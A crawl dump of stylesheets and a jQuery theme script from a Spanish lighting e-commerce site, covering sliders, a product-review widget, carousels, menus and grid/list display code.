/*---------------------------------------------------End css for flex slider------------------------------------------------------*/

@media (max-width: 1199px) {

.flexslider .flex-direction-nav .flex-prev::before, .flexslider .flex-direction-nav .flex-next::before
{
	height:40px;
	width:40px;
}
.flexslider .flex-direction-nav a::before
{
	font-size:24px;
}
.flex-direction-nav
{
	height:40px;
}

}

@media (max-width: 991px) {


.flexslider .flex-direction-nav a::before
{
	padding:5px 14px 6px 7px;
}

}

@media (max-width: 768px){
.flexslider .flex-direction-nav a::before
{
	padding:6px 14px 6px 7px;
}

}

@media (max-width: 767px){
.flexslider .flex-direction-nav a::before
{
	padding:5px 14px 6px 7px;
}

}

@media (max-width: 544px){
.flexslider .flex-direction-nav a::before
{
	padding:6px 14px 6px 7px;
}

}

@media (max-width: 543px){
.flexslider .flex-direction-nav a::before
{
	padding:0;
}
.flexslider .flex-direction-nav a::before
{
	border:none;
	font-size:35px;
}
.flexslider .flex-direction-nav a.flex-prev
{
	left:0;
}
.flexslider .flex-direction-nav a.flex-next
{
	right:0;
}
.flexslider .flex-direction-nav a:hover::before
{
	color:#f09112;
	background:none;
}
.flex-control-nav
{
	display:none;
}
.flexslider .flex-direction-nav a::before
{
	background:transparent;
}
.flexslider:hover .flex-direction-nav a.flex-prev
{
	left:0;
}
.flexslider:hover .flex-direction-nav a.flex-next
{
	right:0;
}

}


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/ot_categoryslider/views/css/ot_categoryslider.css
body_size: 355
content:
#otcategorytabs .categoryimage .category_img{
	max-width: 100%; 
}
#otcategorytabs .tab-content .tab-pane{
	padding: 0;
    border: none;
    background: none;
	margin:0;
	text-align:center;
}
#otcategorytabs .tab-content .products{ 
	position: relative;
	margin-bottom: 0;
}
#otcategorytabs .tab-content .categoryimage.col-sm-2 {
  display: none;
}
#otcategorytabs {
  margin: 0;
  padding:40px 0 20px;
  position: relative;
  float:none;
  display:inline-block;
  width:100%;
  list-style:none;
}
#otcategorytabs .tab-content {
  margin: 20px 0 0;
}
#otcategorytabs .otcategory {
  text-align: center;
}
#otcategorytabs .product-grid .thumbnail-container .otproduct-image a {
  border: medium none;
}
#otcategorytabs .products ul li.categoryslider ul li article:last-child {
  border-bottom: medium none;
}
#otcategorytabs .otcategory .products .product-grid {
  border-bottom: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  margin:0 1px;
}
#otcategorytabs .categoryli > ul {
  margin: 0;
}
.otcategory .product-grid .thumbnail-container .new {
  display: none;
}
.otcategory .product-grid .thumbnail-container .product-flags .on-sale
{
	display:none;
}
@media(max-width:767px){
	#otcategorytabs{
		padding:30px 0 15px;
	}
}
@media (max-width: 543px) {
	#otcategorytabs .tab-content .products{
		margin:0;
	}
	#otcategorytabs .customNavigation {
		right: 0;
		left: 0;
		top:27%;
		margin:20px 0;
	}
	#otcategorytabs .nav-tabs .nav-item
	{
		width:70%;
		margin:0 0 10px 0;
		float:none;
		display:inline-block;
		vertical-align:top;
	}
	#otcategorytabs .nav-tabs
	{
		width:100%;
	}
	#otcategorytabs .tab-content .tab-pane
	{
		margin:0;
	}
	#otcategorytabs .tab-content {
	  margin: 30px 0;
	}

}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones.css
body_size: 1499
content:
@font-face {
    font-family: 'Material Icons';
    font-style: normal;
    font-weight: 400;
    src: url(../fonts/material_icons.woff2) format('woff2');
}
.material-icons {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    line-height: 1;
    letter-spacing: normal;
    text-transform: none;
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -moz-font-feature-settings: 'liga';
    -moz-osx-font-smoothing: grayscale;
}
/* Diseño de la tabla */
.esp_valoraciones_celdavaloracionder img, .esp_valoraciones_celdavaloracionder > img, #esp_valoraciones_table img{
    max-width: none !important;
    max-height: none !important;
}
.esp_valoraciones_tabla{
    display: table;
    margin-bottom: 10px;
}
#esp_valoraciones_table{    
    text-align: center;
    margin-bottom: 20px;
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100%;
}
.espv_barraestrellas{
    margin: 0 auto;
    text-align: center;
    color: #ffbf00;
    min-width: 150px;
}
#esp_valoraciones_table td{
    border-right: 1px solid #000000;
    text-align: center;
    vertical-align: middle;
}
#esp_valoraciones_table td:last-child{
    border-right: medium none !important;
}
.esp_valoraciones_resumenopiniones{
    display: table-row;
    height: 120px;
}
.esp_valoraciones_celdaresumenopiniones{
    display: table-cell;
}
#esp_valoraciones_escribeopinion{
    padding-left: 2px;
}
/* Cabecera */
.esp_valoraciones_titulo{
    padding-top: 5px;
    font-size: 15px;
    clear: both;
}
/* Tabla en el interior de una celda */
.esp_valoraciones_tablainterior{
    padding-left: 5px;
    padding-right: 5px;
    display: table;
    font-size: 14px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    min-width: 150px;
}
.esp_valoraciones_filainterior{
    display: table-row;
}
.esp_valoraciones_celdavaloracionizq{
    width: 233px;
}
.esp_valoraciones_filainterior .esp_valoraciones_celdavaloracionizq{
    width: auto;
    text-align: right;
}
.esp_valoraciones_celdavaloracionizq, .esp_valoraciones_celdavaloracionder{
    display: table-cell;
    padding: 2px 0;/*2px*/
    margin-left: 4px;/**/
}

/* Diseños en las celdas */
.esp_valoraciones_titulocelda{
    font-size: 14px;
    padding-bottom: 20px !important;
}

/* Celdas del resumen de opiniones */
.esp_valoraciones_celdaresumenopiniones{
    border-right: 1px solid #000000;
    text-align: center;
    vertical-align: middle;
}
.esp_valoraciones_celdaresumenopiniones p{
    padding: 0;
    margin: 0;
}
.esp_valoraciones_grande{
    font-size: 50px;
    height: 50px;
    line-height: 50px;
    font-weight: bold;
    vertical-align: middle;
}
#esp_valoraciones_fotoproducto{
    width: 170px;
}
#esp_valoraciones_numeroopiniones{
    width: 140px;
}
#esp_valoraciones_valoraciones234
{
    width: 300px;
}
#esp_valoraciones_valoracion1{
    width: 140px;
}
#esp_valoraciones_escribeopinion{
    border-right: 0;
    width: 75px;
}
.esp_valoraciones_opiniones{
    font-size: 14px;
}
.esp_valoraciones_opiniones{
    border-top: 1px solid;
    padding-top: 10px;
}
.esp_valoraciones_opiniones_izq{
    width: 64%;
    float: left;
}
.esp_valoraciones_opiniones_der{
    display: table;
    width: 35%;
    float: right;
}
.esp_valoraciones_opiniones_der_sub{
    display: table-row;
}
.esp_valoraciones_celdavaloracionizq{
    vertical-align: middle;
}
.esp_valoraciones_celdavaloracionder{
    float: left;
    overflow: hidden;
}
.esp_valoraciones_opiniones_izq p{
    font-size: 13px;
    word-wrap: break-word;
}
.esp_valoraciones_celdavaloracionizq{
    font-size: 15px;
    text-align: right;
}
#esp_valoraciones_botonanterior, #esp_valoraciones_botonsiguiente{
    float:left;
}
#esp_valoraciones_paginavisible, #esp_valoraciones_cargando{
    float: left;
    font-size: 20px;
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
}
.esp_valoraciones_barrapager{
    height: 25px;
}
.esp_valoraciones_opiniones_recuadro{
    border-top: 1px solid;
    padding-bottom: 10px;
    padding-top: 10px;
}
.esp_valoraciones_opinion_de{
    font-size: 16px !important;
}
.esp_valoraciones_opiniones_content{
    margin-top: 10px;
}
#esp_valoraciones_valoracion1{
    border-right: none;
}
#esp_valoraciones_cargando{
    font-size: 12px;
    display: none;
}
.esp_valoraciones > span:first-child{
    left: -100000px;
    position: absolute;
}
.esp_valoraciones_celdavaloracionder_fondo{
    width: 89px;
}
#esp_valoraciones_botonanterior{
    float: left;
    display: none;
}
.esp_valoraciones_titulo a{
    clear: both;
}
.esp_valoraciones_opinion_respuesta_titulo > p{
    font-size: 16px !important;
}
.esp_valoraciones_filainterior{
    color: #2fb5d2;
}
.espv_numero{
    color: #000;
    padding-left: 20px;
    font-size: 16px;
}
#product .esp_valoraciones_opiniones_der .esp_valoraciones_opiniones_der_sub .espv_barraestrellas{
    color: #2fb5d2;
}
#product .esp_valoraciones_opiniones_der .esp_valoraciones_opiniones_der_sub:first-child .espv_barraestrellas{
    color: #ffbf00;
}
@media(max-width: 768px){
    .esp_valoraciones_opiniones_izq,
    .esp_valoraciones_opiniones_der{
        width: 100%;
    }
    #esp_valoraciones_table img{
        display: none;
    }
}
@media(max-width: 480px){
    #esp_valoraciones_table .espv_barraestrellas {
        text-align: left;
    }
    #esp_valoraciones_table,
    #esp_valoraciones_table tbody,
    #esp_valoraciones_table tr,
    #esp_valoraciones_table tr td{
        display: block;
        width: 100%;
    }
    #esp_valoraciones_table tbody > tr:first-child{
        display: none;
    }
    #esp_valoraciones_table .esp_valoraciones_grande,
    #esp_valoraciones_table .barraestrellas::before,
    #esp_valoraciones_table .esp_valoraciones_tablainterior::before {
        font-size: 18px;
        height: 18px;
        line-height: 18px;
        font-weight: bold;
        vertical-align: middle;
        margin-bottom: 0;
        text-align: left;
    }
    #esp_valoraciones_table .esp_valoraciones_grande:before{
        content: "Votos";
        margin-right: 5px;
    }
    #esp_valoraciones_table .esp_valoraciones_tablainterior:before{
        content: "Experiencia media";
    }
    #esp_valoraciones_table .espv_barraestrellas::before {
        content: "Valoracion general";
        display: block;
        font-size: 18px;
        color: #777783;
        font-weight: bold;
    }
    #esp_valoraciones_table .esp_valoraciones_tablainterior {
        text-align: left;
        width: 100%;
    }
    #esp_valoraciones_table td,
    #esp_valoraciones_table .esp_valoraciones_filainterior .esp_valoraciones_celdavaloracionizq {
        text-align: left !important;
        border: 0 none;
    }
    #esp_valoraciones_pageropiniones .esp_valoraciones_opiniones_izq,
    #esp_valoraciones_pageropiniones .esp_valoraciones_opiniones_der{
        width: 100%;
    }
    #esp_valoraciones_pageropiniones .esp_valoraciones_celdavaloracionizq {
        text-align: left;
    }
}

/* PS 1.7 */
.esp_valoraciones.espv_17{
    background: #FFF;
    padding: 20px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    margin-top: 20px;
}
.esp_valoraciones.espv_17 .esp_valoraciones_titulo{
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit;
}
.esp_valoraciones.espv_17 #esp_valoraciones_table td {
    border-right: 1px solid #bfbfbf;
    text-align: center;
    vertical-align: middle;
}
.esp_valoraciones.espv_17 .esp_valoraciones_opiniones_recuadro {
    border-top: 1px solid #bfbfbf;
}
.esp_valoraciones_all.espv_17 .esp_valoraciones_opiniones_recuadro {
    background: #fff;
    padding: 10px;
    border: 0 none;
    margin-bottom: 20px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
}
#espv_sinopniar {
    background: #FFF;
    padding: 20px;
    margin-top: 25px;
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/esp_valoraciones/css/esp_valoraciones_columna.css
body_size: 387
content:
#esp_valoraciones_columna img{
    max-width: 100px;
}

#esp_valoraciones_columna {
    clear: both;
    margin: 0 auto;
    background-color: #eee;
    color: #000;
    text-align: center;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}

.esp_valoraciones_avg{
    background-color: #fff;
    float: left;
    font-size: 34px;
    font-weight: bold;
    line-height: 65%;
    padding: 5px 0;
    width: 100%;
}

.esp_valoraciones_avg > span {
    clear: both;
    display: block;
    font-size: 14px;
}

#esp_valoraciones_columna > p{
    float: left;
    clear: both;
    width: 100%;
}

#esp_valoraciones_columna > p > span{
    width: 49%;
    float: left;
    font-size: 15px;
}

#esp_valoraciones_columna > p > span:first-child{
    text-align: left;
    width:65%;
    margin-right:1%;
}

#esp_valoraciones_columna > p > span:last-child{
    text-align: right;
    width:34%;
}

#esp_valoraciones_mostrar_todas_valoraciones input{
    width: 100%;
}


/* PS1.7 */
#esp_valoraciones_columna_contenedor.espv_17 {
	background: #FFF;
	padding: 20px;
	box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
	margin-bottom: 1.563rem;
}
#esp_valoraciones_columna_contenedor.espv_17 > p.title_block{
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 700;
	line-height: 1.1;
	color: inherit;
	text-transform: uppercase;
}
#esp_valoraciones_columna_contenedor.espv_17 .esp_valoraciones_avg > span{
	padding-top: 10px;
}

@media(max-width: 991px) and (min-width: 768px){
	#esp_valoraciones_columna > p > span:first-child,
	#esp_valoraciones_columna > p > span:last-child {
		width: 100%;
		margin: 0;
		text-align: center;
	}
}
@media (max-width: 768px){
	#esp_valoraciones_columna > p > span:first-child,
	#esp_valoraciones_columna > p > span:last-child {
		width: 100%;
		margin: 0;
		text-align: center;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lamparaseiluminacion.com/themes/PRS01/assets/js/custom.js
body_size: 4427
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
 
/* --------------------------- Onthemes JS ------------------------------ */

/*------------------------------------ Start Page-loader------------------------------------------------ */
	$(window).load(function() 
	{ 
		$(".loadingdiv").fadeOut("slow");
	})
/*------------------------------------ End Page-loader------------------------------------------------- */
	

 $(document).ready(function(){
				   
/*------------------------------------- Go to Top JS START------------------------------------------------- */
		if ($('#goToTop').length) {
			var scrollTrigger = 100, // px
				backToTop = function () {
					var scrollTop = $(window).scrollTop();
					if (scrollTop > scrollTrigger) {
						$('#goToTop').addClass('show');
					} else {
						$('#goToTop').removeClass('show');
					}
				};
			backToTop();
			$(window).on('scroll', function () {
				backToTop();
			});
			$('#goToTop').on('click', function (e) {
				e.preventDefault();
				$('html,body').animate({
					scrollTop: 0
				}, 700);
			});
		}
/*------------------------------------ Go to Top JS END----------------------------------------------- */
	
/*------------------------------------start Flex slider load----------------------------------------------*/
	$(window).load(function() {
		if($('.flexslider').length > 0){ 
			$('.flexslider').flexslider({	
				slideshowSpeed: $('.flexslider').data('interval'),
				pauseOnHover: $('.flexslider').data('pause'),
				animation: "fade"
			});
		}
	});
	
/*------------------------------------End Flex slider load----------------------------------------------*/

/* ----------------------------- start Carousel For Topcategories ------------------------------------- */


		var max_link = 10;
		var items = $('.topmenu .menu ul#top-menu > li');
		var surplus = items.slice(max_link, items.length);
		surplus.wrapAll('<li class="more_menu ottoplink"><ul class="top-link clearfix">');
		$('.more_menu').prepend('<a href="#" class="level-top">Mas_>></a>');
		$('.more_menu').mouseover(function(){
		$(this).children('ul').addClass('shown-link');
		})
		$('.more_menu').mouseout(function(){
		$(this).children('ul').removeClass('shown-link');
		});
		
		
		
		function accordionMenu(status)
		{
		if ($(document).width() <= 991)
		{
		$('.position-static.top-menu ul.top-menu li.ottoplink').appendTo('#mobile_top_menu_wrapper ul.top-menu[data-depth="0"]');
		}
		else if($(document).width() >= 992)	
		{	
		$('#wrapper #_desktop_top_menu ul.block_content li.ottoplink').appendTo('.position-static.top-menu ul.top-menu li.ottoplink');	
		}
		}
		
		$(document).ready(function(){accordionMenu();});
		$(window).resize(function(){accordionMenu();});
		
/* -------------------------------- End Templatetrip user info ------------------------------ */


/*----------------------------------- Start Onthemes Search--------------------------------------------- */

		$(".header-nav .otsearch_button ").click(function() {

		$('.header-nav .otsearchtoggle').parent().toggleClass('active');
		$(".user-info").css('display','none');
		$("#otuserheading").removeClass("active");
		$('.header-nav .otsearchtoggle').toggle('fast', function() {
		});
		$('#search_query_top').attr('autofocus', 'autofocus').focus();
		});
		
/*------------------------------------ End Onthemes Search---------------------------------------------- */
	
/*------------------------------------ Start Onthemes user info----------------------------------------- */

		$('.otuserheading').click(function(event){
			$(this).toggleClass('active');
			event.stopPropagation();
			$(".otsearchtoggle").css('display','none');
			$("#search_widget").removeClass("active");
			$(".user-info").slideToggle("fast");
		});
		$(".user-info").on("click", function (event) {
			event.stopPropagation();
		});
		
/*----------------------------------- End Onthemes user info-------------------------------------------- */
	
/*----------------------------------- Start menu js --------------------------------------------*/		
		$("#menu-icon").click(function() {
		$(".user-info").css('display','none');
		$(".otuserheading").removeClass("active");
		});
/*-------------------------------------- End menu js ----------------------------------------*/


/*-------------------------------------- Start Ontheme Homepage Tab ----------------------------------*/

	$("#onhometab").prepend("<div class='tabs'><ul class='nav nav-tabs'></ul></div>");
	$("#onhometab .otfeatured-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#otfeatured-content'></a></li>");
	$("#onhometab .otbestseller-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#otbestseller-content'></a></li>");
	$("#onhometab .otnew-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#otnew-content'></a></li>");
	$("#onhometab .tabs ul.nav-tabs").append($("#onhometab > section li.nav-item"));

	$("#onhometab > section.otfeatured-products").wrap("<div class='tab-pane row fade' id='otfeatured-content'>");
	$("#onhometab > section.otbestseller-products").wrap("<div class='tab-pane row fade' id='otbestseller-content'>");
	$("#onhometab > section.otnew-products").wrap("<div class='tab-pane row fade' id='otnew-content'>");
	$("#onhometab > .tab-pane").wrapAll("<div class='home-tab-content' id='home-tab-content' />");
	$("#onhometab").append($("#onhometab > .home-tab-content"));
	
	$('#onhometab .tabs ul.nav-tabs > li:first-child a').addClass('active');
	$('#onhometab #home-tab-content .tab-pane:first-child').addClass('in active');

/*--------------------------------------- End Ontheme Homepage Tab ----------------------------------- */
	
	
/*--------------------------------------- Start Add Product Bootsrap class JS---------------------------*/
	
	colsCarousel = $('#right-column, #left-column').length;
	if (colsCarousel == 2) {
		ci=2;
	} else if (colsCarousel == 1) {
		ci=3;
	} else {
		ci=4;
	}

	
		var cols_count = $('#right-column, #left-column').length;
		if (cols_count == 2) {
			$('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols_count == 1) {
			$('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
		}
		
/*----------------------------------- End Add Product Bootsrap class JS ----------------------------*/

	
/*------------------------------------start featured product custom navigation js------------------*/

	var otfeature = $(".otfeatured-products .products");
      otfeature.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otfeature_next").click(function(){
        otfeature.trigger('owl.next');
      })

      $(".otfeature_prev").click(function(){
        otfeature.trigger('owl.prev');
      })

/*----------------------------------End featured product custom navigation js-----------------------*/

/*----------------------------------start bestseller product custom navigation js-------------------*/

	var otbestseller = $(".otbestseller-products .products");
      otbestseller.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otbestseller_next").click(function(){
        otbestseller.trigger('owl.next');
      })

      $(".otbestseller_prev").click(function(){
        otbestseller.trigger('owl.prev');
      })

/*----------------------------------End bestseller product custom navigation js-----------------------*/

/*----------------------------------start New product custom navigation js----------------------------*/

	var otnew = $(".otnew-products .products");
      otnew.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otnew_next").click(function(){
        otnew.trigger('owl.next');
      })

      $(".otnew_prev").click(function(){
        otnew.trigger('owl.prev');
      })

/*----------------------------------End New product custom navigation js-----------------------------*/

/*----------------------------------start special product custom navigation js-----------------------*/

	var otspecials = $(".otspecial-products .products");
      otspecials.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });


      // Custom Navigation Events
      $(".otspecial_next").click(function(){
        otspecials.trigger('owl.next');
      })

      $(".otspecial_prev").click(function(){
        otspecials.trigger('owl.prev');
      })

/*--------------------------------End special product custom navigation js---------------------------*/

/*--------------------------------start category product custom navigation js------------------------*/

	var otcategoryprd = $(".category-products .products");
      otcategoryprd.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".Categoryproducts_next").click(function(){
        otcategoryprd.trigger('owl.next');
      })

      $(".Categoryproducts_prev").click(function(){
        otcategoryprd.trigger('owl.prev');
      })

/*-----------------------------	End category product custom navigation js-----------------------------*/

/*-----------------------------	start View product custom navigation js-------------------------------*/

	var otviewprd = $(".view-product .products");
      otviewprd.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otview_next").click(function(){
        otviewprd.trigger('owl.next');
      })

      $(".otview_prev").click(function(){
        otviewprd.trigger('owl.prev');
      })

/*---------------------------End View product custom navigation js-------------------------------------*/

		
/*-------------------------	start Accessories product custom navigation js-----------------------------*/

	var otaccesories = $(".product-accessories .products");
      otaccesories.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otaccesories_next").click(function(){
        otaccesories.trigger('owl.next');
      })

      $(".otaccesories_prev").click(function(){
        otaccesories.trigger('owl.prev');
      })

/*-----------------------------	End Accessories product custom navigation js---------------------------*/


/*-----------------------------	start Crossselling product custom navigation js-----------------------*/

	var otcrossselling = $(".crossselling-product .products");
      otcrossselling.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".otcrossselling_next").click(function(){
        otcrossselling.trigger('owl.next');
      })

      $(".otcrossselling_prev").click(function(){
        otcrossselling.trigger('owl.prev');
      })

/*-------------------------	End Crossselling product custom navigation js-----------------------------*/


	  
/*------------------------- Start Carousel For Productpage Thumbs------------------------------------ */
	
		$("#otproduct-thumbs").owlCarousel({
		navigation:true,
		navigationText: [
			"<i class='material-icons'>&#xE5CB;</i>",
			"<i class='material-icons'>&#xE5CC;</i>"],
		items: 4, //10 items above 1000px browser width
		itemsDesktop : [1200,4], 
		itemsDesktopSmall : [991,3], 
		itemsTablet: [767,2], 
		itemsMobile : [480,1] 
	});
	
/*------------------------ End Carousel Productpage Thumbs----------------------------------------- */
	
/*------------------------ Start carousel For OT- brand logo--------------------------------------- */
	 var otbrandlogo = $("#otbrandlogo-carousel");
		  otbrandlogo.owlCarousel({
			navigation:true,
			navigationText: [
					"<i class='material-icons'>&#xE5CB;</i>",
					"<i class='material-icons'>&#xE5CC;</i>"],
		  autoPlay : true,
			 items :5, //10 items above 1000px browser width
			 itemsDesktop : [1200,5], 
			 itemsDesktopSmall : [991,4], 
			 itemsTablet: [767,3], 
			 itemsMobile : [480,2] 
		  });
	
/*-------------------------- End carousel For OT brand logo----------------------------------------- */
	
	
/*----------------------------- Start carousel For OT- cms Testimonial-------------------------------- */
	 var ottestimonial = $("#ottestimonial-carousel");
      ottestimonial.owlCarousel({
		navigation:true,
			navigationText: [
					"<i class='material-icons'>&#xE5CB;</i>",
					"<i class='material-icons'>&#xE5CC;</i>"],
		autoPlay : true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });
/*--------------------------- End carousel For OT- cms Testimonial-------------------------------------- */

/*--------------------------start CategoryFeatured custom navigation js-----------------------------------*/

	var otcategoryfeature=$("#ot_cat_featured").owlCarousel({
		autoPlay : true,															
		items:6, //10 items above 1000px browser width
		itemsDesktop : [1200,5], 
		itemsDesktopSmall : [991,4], 
		itemsTablet: [767,3], 
		itemsMobile : [543,2] 
		});
		// Custom Navigation Events
	  $(".otcategoryfeature_next").click(function(){
	otcategoryfeature.trigger('owl.next');
	  })
	
	  $(".otcategoryfeature_prev").click(function(){
	otcategoryfeature.trigger('owl.prev');
	  })

/*-------------------------	End CategoryFeatured custom navigation js------------------------------------*/

/* ------------------------ Start carousel For cmsgallery ---------------------------------------------- */
	var otcmsgallery = $("#otcmsgallery-carousel");
      otcmsgallery.owlCarousel({
			autoPlay : true,
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });
/* ------------------------ End carousel For cmsgallery ----------------------------------------------- */


/* ----------------------------Start carousel For OT- Category Product ---------------------------- */
 
	var otcategory = $("#otcategorytabs .tab-content .tab-pane .otcategory .products").owlCarousel({
	items:3, //10 items above 1000px browser width
	itemsDesktop : [1200,3], 
	itemsDesktopSmall : [991,2], 
	itemsTablet: [767,2], 
	itemsMobile : [480,1] 
	});
	// Custom Navigation Events
	  $(".otcategory_next").click(function(){
	otcategory.trigger('owl.next');
	  })
	
	  $(".otcategory_prev").click(function(){
	otcategory.trigger('owl.prev');
	  })

/* --------------------------End carousel For OT- Category Product ---------------------------- */

		var smartblog = $("#smartblog-carousel");
		  smartblog.owlCarousel({	
	 autoPlay:true,
			 items :3, //10 items above 1000px browser width
			 itemsDesktop : [1200,3], 
			 itemsDesktopSmall : [991,2], 
			 itemsTablet: [767,2], 
			 itemsMobile : [480,1] 
		  });
	  
	   // Custom Navigation Events
		  $(".otblog_next").click(function(){
			smartblog.trigger('owl.next');
		  })
	
		  $(".otblog_prev").click(function(){
			smartblog.trigger('owl.prev');
		  })

		
	  var Featuredproducts = $(".featured-products .products");
      Featuredproducts.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".featuredproduct_prev").click(function(){
        Featuredproducts.trigger('owl.next');
      })

      $(".featuredproduct_next").click(function(){
        Featuredproducts.trigger('owl.prev');
      })


/*---------------------------- Start js for left-column ----------------------------------------------*/
	function responsivecolumn()
	{
		if ($(document).width() <= 991) 
		{
			$('.container  #left-column').insertAfter('#content-wrapper');
		}
		else if($(document).width() >= 992)
		{
			$('.container  #left-column').insertBefore('#content-wrapper');
		}
	}
	$(document).ready(function(){responsivecolumn();});
	$(window).resize(function(){responsivecolumn();});

/*-------------------------- End js for left-column ------------------------------------------------*/
	
	
/*------------------------------- Start js for footer ---------------------------------------------*/

$('#footer .footer-container .block-social').appendTo('#footer .footer-container');

$('#footer .footer-container #otcmspaymentlogo').appendTo('.bottom-footer .container .row');


/*------------------------------- End js for footer -------------------------------------------------*/


/*------------------------------ Start Onthemes AddToCart Button -----------------------------------------*/
 
$( ".ot-button-container .add-to-cart" ).mousedown(function() {
  var form_className = $(this).parent().attr('class');
  $(this).parent().attr('id',form_className);

  var hidden_page_className = $(this).parent().find('.product-quantity .product_page_product_id').attr('class');
  $(this).parent().find('.product-quantity .product_page_product_id').attr('id',hidden_page_className);

  var customization_className = $(this).parent().find('.product-quantity .product_customization_id').attr('class');
  $(this).parent().find('.product-quantity .product_customization_id').attr('id',customization_className);

  var quantity_className = $(this).parent().find('.product-quantity .quantity_wanted').attr('class');
  $(this).parent().find('.product-quantity .quantity_wanted').attr('id',quantity_className);
});

$( ".ot-button-container .add-to-cart" ).mouseup(function() {
  $(this).parent().removeAttr('id');
  $(this).parent().find('.product-quantity > input').removeAttr('id');
});

/*------------------------------ End Onthemes AddToCart Button ------------------------------------------*/
productadditional("#main #ot-jqzoom");	  

});	 
 
 
 function productadditional(productId){
 var otadditional = $(productId);
      otadditional.owlCarousel({
		navigation:true,
		navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"],
     	 items : 3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,3], 
     	 itemsMobile : [543,2] 
      });
}
/*------------------------------- Start Homepage header JS----------------------------------------------- */

function header() {	
 if (jQuery(window).width() > 1200){
     if (jQuery(this).scrollTop() > 195)
        {    
            jQuery('#header .position-static.top-menu').addClass("fixed");
 
    	}else{
      	 jQuery('#header .position-static.top-menu').removeClass("fixed");
      	}
    } else {
      jQuery('#header .position-static.top-menu').removeClass("fixed");
      }
}
 
$(document).ready(function(){header();});
jQuery(window).resize(function() {header();});
jQuery(window).scroll(function() {header();});

/*--------------------------------- End Homepage header JS ----------------------------------------------*/



/* ------------ Start Grid List JS --------------- */

function bindGrid()
{
	var view = localStorage.getItem('display');
	if (view == 'list')
		display(view);
	else
		$('.display').find('#otgrid').addClass('active');
	//Grid	
	$(document).on('click', '#otgrid', function(e){
		e.preventDefault();
		display('grid');
	});
	//List
	$(document).on('click', '#otlist', function(e){
		e.preventDefault();
		display('list');		
	});	
}

$("#products .thumbnail-container .otproducthover").each(function(){
	$(this).appendTo($(this).parent().parent().find(".ttproduct-desc"));
});
